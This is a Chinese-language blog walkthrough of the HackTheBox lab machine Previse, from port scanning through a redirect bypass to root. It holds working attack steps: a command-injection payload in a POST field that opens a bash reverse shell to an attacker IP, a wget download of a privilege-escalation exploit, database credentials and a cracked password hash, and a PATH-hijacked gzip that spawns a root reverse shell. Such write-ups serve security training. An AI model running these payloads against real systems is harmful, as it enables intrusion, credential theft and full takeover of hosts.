title: HackTheBox-Previse author: Mosaic Theory layout: true categories: 漏洞实验 tags:
-
• 打靶日记
Walking the road of life is like climbing a mountain. It seems to take many wrong roads and rough roads, but eventually it will reach the top of the mountain.
走人生的路就像爬山一样,看起来走了许多冤枉的路,崎岖的路,但最终会到达山顶。
HackTheBox-Previse
Recon:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-05-17 06:22:37 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.11.104
Discovered open port 22/tcp on 10.10.11.104 Nmap scan report for 10.10.11.104
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.49 seconds>> whatweb http://previse.htb
http://previse.htb [302 Found] Apache[2.4.29], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.11.104], Meta-Author[m4lwhere], RedirectLocation[login.php], Script, Title[Previse Home]都会被重定向:
>> dirsearch -u http://previse.htb -e php
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 30 | Wordlist size: 8940
Output File: /home/mosaictheory/.dirsearch/reports/previse.htb/_22-05-17_14-32-48.txt
Error Log: /home/mosaictheory/.dirsearch/logs/errors-22-05-17_14-32-48.log
Target: http://previse.htb/
[14:33:11] 302 - 4KB - /accounts.php -> login.php
[14:33:25] 200 - 0B - /config.php
[14:33:27] 301 - 308B - /css -> http://previse.htb/css/
[14:33:29] 302 - 0B - /download.php -> login.php
[14:33:31] 200 - 15KB - /favicon.ico
[14:33:31] 302 - 5KB - /files.php -> login.php
[14:33:31] 200 - 217B - /footer.php
[14:33:32] 200 - 980B - /header.php
[14:33:34] 302 - 3KB - /index.php -> login.php
[14:33:34] 302 - 3KB - /index.php/login/ -> login.php
[14:33:35] 200 - 1KB - /js/
[14:33:35] 301 - 307B - /js -> http://previse.htb/js/
[14:33:38] 200 - 2KB - /login.php
[14:33:38] 302 - 0B - /logout.php -> login.php
[14:33:49] 403 - 276B - /server-status
[14:33:49] 403 - 276B - /server-status/
[14:33:52] 302 - 3KB - /status.php -> login.php浏览器访问会被重定向,但是curl是可以捕获到目标正常响应页面的:
>> curl http://previse.htb
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Previse rocks your socks." />
<meta name="author" content="m4lwhere" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="stylesheet" href="css/uikit.min.css" />
<script src="js/uikit.min.js"></script>
<script src="js/uikit-icons.min.js"></script>
<title>Previse Home</title>
</head>
<body>
<nav class="uk-navbar-container" uk-navbar>
<div class="uk-navbar-center">
<ul class="uk-navbar-nav">
<li class="uk-active"><a href="/index.php">Home</a></li>
<li>
<a href="accounts.php">ACCOUNTS</a>
<div class="uk-navbar-dropdown">
<ul class="uk-nav uk-navbar-dropdown-nav">
<li><a href="accounts.php">CREATE ACCOUNT</a></li>
</ul>
</div>
</li>
<li><a href="files.php">FILES</a></li>
<li>
<a href="status.php">MANAGEMENT MENU</a>
<div class="uk-navbar-dropdown">
<ul class="uk-nav uk-navbar-dropdown-nav">
<li><a href="status.php">WEBSITE STATUS</a></li>
<li><a href="file_logs.php">LOG DATA</a></li>
</ul>
</div>
</li>
<li><a href="#" class=".uk-text-uppercase"></span></a></li>
<li>
<a href="logout.php">
<button class="uk-button uk-button-default uk-button-small">LOG OUT</button>
</a>
</li>
</ul>
</div>
</nav>
<section class="uk-section uk-section-default">
<div class="uk-container">
<h2 class="uk-heading-divider">Previse File Hosting</h2>
<p>Previse File Hosting Service Management.</p>
<p>Don't have an account? Create one!</p>
</div>
</section>
<div class="uk-position-bottom-center uk-padding-small">
<a href="https://m4lwhere.org/" target="_blank"><button class="uk-button uk-button-text uk-text-small">Created by m4lwhere</button></a>
</div>
</body>
</html>可能该重定向是在前端。

可以手动把302改成200:
一样的,选择ACCOUNTS:
POST /accounts.php HTTP/1.1
Host: previse.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://previse.htb
DNT: 1
Connection: close
Referer: http://previse.htb/accounts.php
Cookie: PHPSESSID=8j4orelok55b33gs1djn3105m3
Upgrade-Insecure-Requests: 1
username=hacker&password=whoami&confirm=whoami&submit=可以正式登录了,而且我可以下载到目标的源码:

在logs.php文件中,会有PHP一些危险函数:
<?php
session_start();
if (!isset($_SESSION['user'])) {
header('Location: login.php');
exit;
}
?>
<?php
if (!$_SERVER['REQUEST_METHOD'] == 'POST') {
header('Location: login.php');
exit;
}
/////////////////////////////////////////////////////////////////////////////////////
//I tried really hard to parse the log delims in PHP, but python was SO MUCH EASIER//
/////////////////////////////////////////////////////////////////////////////////////
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;
$filepath = "/var/www/out.log";
$filename = "out.log";
if(file_exists($filepath)) {
header('Content-Description: File Transfer');
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
header('Expires: 0');
header('Cache-Control: must-revalidate');
header('Pragma: public');
header('Content-Length: ' . filesize($filepath));
ob_clean(); // Discard data in the output buffer
flush(); // Flush system headers
readfile($filepath);
die();
} else {
http_response_code(404);
die();
}
?>它在调用python执行/log_process.py对用户提交的post参数进行处理,而且没有任何过滤,这里或许会存在RCE,脚本对应的地址:
POST /logs.php HTTP/1.1
Host: previse.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://previse.htb
DNT: 1
Connection: close
Referer: http://previse.htb/file_logs.php
Cookie: PHPSESSID=8j4orelok55b33gs1djn3105m3
Upgrade-Insecure-Requests: 1
delim=comma;bash -c 'bash -i >%26 /dev/tcp/10.10.16.7/9001 0>%261'>> nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.104] 53904
bash: cannot set terminal process group (1413): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ Elevated privileges number one:
www-data@previse:/var/www/html$ wget http://10.10.16.7/CVE-2021-2043.py
--2022-05-17 08:03:43-- http://10.10.16.7/CVE-2021-2043.py
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3448 (3.4K) [text/x-python]
Saving to: 'CVE-2021-2043.py'
CVE-2021-2043.py 100%[===================>] 3.37K 16.0KB/s in 0.2s
2022-05-17 08:03:44 (16.0 KB/s) - 'CVE-2021-2043.py' saved [3448/3448]
www-data@previse:/var/www/html$ ls
CVE-2021-2043.py css files.php logout.php
accounts.php download.php footer.php logs.php
android-chrome-192x192.png favicon-16x16.png header.php nav.php
android-chrome-512x512.png favicon-32x32.png index.php site.webmanifest
apple-touch-icon.png favicon.ico js status.php
config.php file_logs.php login.php
www-data@previse:/var/www/html$ python ./CVE-2021-2043.py
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)Elevated privileges number two:
www-data@previse:/var/www/html$ cat config.php
<?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?>www-data@previse:/var/www/html$ mysql -h localhost -u root -p'mySQL_p@ssw0rd!:)'
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| previse |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql> use previse
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> use previse;
Database changed
mysql> show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts |
| files |
+-------------------+
2 rows in set (0.00 sec)
mysql> select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+------------------------------------+---------------------+
| 1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
| 2 | hacker | $1$🧂llol$bwwe9x8dIfOj05MYTXy3V1 | 2022-05-17 07:15:43 |
+----+----------+------------------------------------+---------------------+
2 rows in set (0.00 sec)可以到hash示例页面看一眼是什么哈希,应该是md5crypt:
https://hashcat.net/wiki/doku.php?id=example_hashes>> hashcat -m 500 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-10210U CPU @ 1.60GHz, 1428/2920 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!www-data@previse:/var/www/html$ su m4lwhere
Password:
m4lwhere@previse:/var/www/html$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
m4lwhere@previse:/var/www/html$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
m4lwhere@previse:/var/www/html$ gzip没有使用绝对路径,可以更改环境变量被利用:
m4lwhere@previse:/dev/shm$ echo '#!/bin/bash' > gzip
m4lwhere@previse:/dev/shm$ echo "bash -i >& /dev/tcp/10.10.16.7/9002 0>&1" >> gzip
m4lwhere@previse:/dev/shm$ cat gzip
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.7/9002 0>&1
m4lwhere@previse:/dev/shm$ export PATH=/dev/shm:$PATH
m4lwhere@previse:/dev/shm$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
m4lwhere@previse:/dev/shm$ chmod +x ./gzip
m4lwhere@previse:/dev/shm$ sudo /opt/scripts/access_backup.sh>> nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.104] 51578
root@previse:/dev/shm# 原文始发于微信公众号(老鑫安全):HackTheBox-Previse
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-









评论